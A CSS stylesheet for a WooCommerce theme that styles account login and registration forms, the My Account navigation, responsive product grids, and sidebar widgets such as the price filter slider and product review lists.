.woocommerce-account .woocommerce form.login button.button i, .woocommerce-account .woocommerce form.lost_reset_password button.button i, .woocommerce-account .woocommerce form.register button.button i, .woocommerce-account .woocommerce form.edit-account button.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce-account .woocommerce form.login button.button i.icon, .woocommerce-account .woocommerce form.lost_reset_password button.button i.icon, .woocommerce-account .woocommerce form.register button.button i.icon, .woocommerce-account .woocommerce form.edit-account button.button i.icon {
  font-size: 20px;
}
.woocommerce-account .woocommerce form.login {
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login p.form-row {
  line-height: 60px;
}
.woocommerce-account .woocommerce form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul {
  font-family: "Roboto", sans-serif;
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li {
  margin-bottom: 5px;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a {
  color: #707070;
  font-weight: 500;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a:hover {
  color: #ffd100;
}

form .form-row.form-row-first, form .form-row.form-row-last {
  width: 50%;
}

/**
 * WooCommerce Responsive
 */
@media (max-width: 1229px) {
  ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart {
    min-width: 0;
    padding-left: 0;
    padding-right: 0;
    font-size: 12px;
  }
}
@media (max-width: 600px) {
  .woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
  }
}
/**
 * WooCommerce widgets
 */
.product-sidebar .widget, .product-sidebar .widget:last-child {
  margin-bottom: 30px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper {
  padding: 30px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content {
  position: relative;
  background: #cccccc;
  margin-bottom: 20px;
  height: 6px;
  border: none;
  text-align: left;
  margin-left: 7px;
  margin-right: 7px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range {
  background: #ffd100;
  height: 100%;
  position: absolute;
  z-index: 1;
  display: block;
  border: 0;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 15px;
  height: 15px;
  background: #ffd100;
  border-radius: 14px;
  cursor: ew-resize;
  outline: 0;
  top: -4.5px;
  margin-left: -7px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  line-height: 24px;
  margin-bottom: 0;
  border-radius: 0;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  border: 1px solid transparent;
  color: #fff;
  outline: none;
  padding: 4px 20px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
  background: #03132b;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  float: right;
  font-weight: 500;
  color: #363636;
  font-size: 16px;
}
.product-sidebar .product-categories li.current-cat > a {
  color: #ffd100;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li, .product-sidebar .widget_top_rated_products ul.product_list_widget li, .product-sidebar .widget_products ul.product_list_widget li {
  padding: 10px 0;
  overflow: hidden;
  border-bottom: 1px solid #fff;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li img, .product-sidebar .widget_top_rated_products ul.product_list_widget li img, .product-sidebar .widget_products ul.product_list_widget li img {
  width: 120px;
  float: left;
  margin-right: 20px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li a, .product-sidebar .widget_top_rated_products ul.product_list_widget li a, .product-sidebar .widget_products ul.product_list_widget li a {
  border-bottom: none;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li a:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li a:hover, .product-sidebar .widget_products ul.product_list_widget li a:hover {
  background: none;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title, .product-sidebar .widget_products ul.product_list_widget li .product-title {
  display: block;
  color: #363636;
  font-weight: 500;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title:hover, .product-sidebar .widget_products ul.product_list_widget li .product-title:hover {
  color: #ffd100;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li .star-rating, .product-sidebar .widget_top_rated_products ul.product_list_widget li .star-rating, .product-sidebar .widget_products ul.product_list_widget li .star-rating {
  margin: 5px 0 10px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li span.woocommerce-Price-amount, .product-sidebar .widget_top_rated_products ul.product_list_widget li span.woocommerce-Price-amount, .product-sidebar .widget_products ul.product_list_widget li span.woocommerce-Price-amount {
  font-size: 26px;
  color: #363636;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li ins, .product-sidebar .widget_top_rated_products ul.product_list_widget li ins, .product-sidebar .widget_products ul.product_list_widget li ins {
  float: left;
  background: none;
  margin-right: 15px;
  font-size: 26px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li del, .product-sidebar .widget_top_rated_products ul.product_list_widget li del, .product-sidebar .widget_products ul.product_list_widget li del {
  display: inline-block;
  margin-top: 10px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li del span.woocommerce-Price-amount, .product-sidebar .widget_top_rated_products ul.product_list_widget li del span.woocommerce-Price-amount, .product-sidebar .widget_products ul.product_list_widget li del span.woocommerce-Price-amount {
  color: #cccccc;
  opacity: 1;
  font-size: 16px;
}

/*# sourceMappingURL=woocommerce.css.map */
